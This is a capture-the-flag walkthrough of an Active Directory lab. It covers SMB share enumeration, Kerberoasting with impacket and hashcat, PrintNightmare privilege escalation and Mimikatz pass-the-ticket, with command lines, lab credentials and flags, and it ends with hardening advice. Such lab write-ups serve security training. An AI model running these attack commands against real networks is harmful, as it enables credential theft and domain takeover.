Active Directory Exploitation: Enterprise v2
Overview
This technical walkthrough demonstrates the exploitation of an Active Directory environment through service account compromise, Kerberos ticket manipulation, and the PrintNightmare vulnerability. The assessment showcases multiple attack vectors and privilege escalation techniques commonly found in enterprise networks.
Initial Reconnaissance
Network Service Enumeration
Initial port scan revealed standard Active Directory services:
nmap -Pn -sV -sC 10.10.238.196

Domain Information
Domain: Enterprise.thm
Computer Name: Lab-Enterprise
Initial Access Vector
SMB Share Enumeration
Identified available network shares:
smbclient -L \\\\10.10.238.196\\

Share Content Analysis
Accessed “Users” share for initial reconnaissance:
smbclient \\\\10.10.238.196\\Users\\

Initial credentials obtained: nik:ToastyBoi!
Privilege Escalation Path
Service Account Discovery
Identified service principal names (SPNs) using compromised account:
impacket-GetUserSPNs -dc-ip 10.10.20.192 lab.enterprise.thm/nik:ToastyBoi! -request


Kerberoasting Attack
Cracked service account hash using Hashcat:
hashcat -m 13100 hash_spn.txt /usr/share/wordlists/rockyou.txt
Credentials obtained: bitbucket:littleredbucket
Remote Desktop Access
Established RDP session using compromised service account:
xfreerdp /v:10.10.238.196 /u:bitbucket /d:lab.enterprise.thm

User flag obtained: THM{ed882d0}
Domain Admin Compromise
PrintNightmare Exploitation
Leveraged CVE-2021-1675 (PrintNightmare) to create privileged account:

Local admin credentials created: adm1n:P@ssw0rd
Kerberos Ticket Extraction
Used Mimikatz to extract and manipulate Kerberos tickets:
# Export all tickets
sekurlsa::tickets /export
# Import Administrator ticket
kerberos::ptt [0;5a168]-2-0-40e10000-Administrator@krbtgt-LAB.ENTERPRISE.THM.kirbi
# Open privileged command prompt
misc::cmd

Root flag obtained: THM{1a1fa}
Security Recommendations
-
Service Account Security
- Implement strong password policies
- Regular password rotation
- Limit service account privileges
-
Print Spooler Service
- Apply CVE-2021-1675 patches
- Consider disabling service if not needed
- Monitor for exploitation attempts
-
Kerberos Security
- Enable Kerberos armoring
- Monitor for ticket extraction attempts
- Implement Protected Users group
-
General Hardening
- Regular security patches
- Network segmentation
- Privileged access monitoring
Tools Used
- Nmap - Network reconnaissance
- Impacket Suite - AD exploitation
- Hashcat - Password cracking
- SMBClient - Share enumeration
- Mimikatz - Credential extraction
- PrintNightmare exploit